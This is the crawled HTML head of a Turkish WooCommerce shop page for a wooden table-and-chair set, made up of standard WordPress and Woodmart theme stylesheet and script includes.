

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/
body_size: 37794
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Açelya Ahşap Masa Sandalye &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Açelya Ahşap Masa Sandalye yorum akışı" href="https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Facelya-ahsap-masa-sandalye%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Facelya-ahsap-masa-sandalye%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
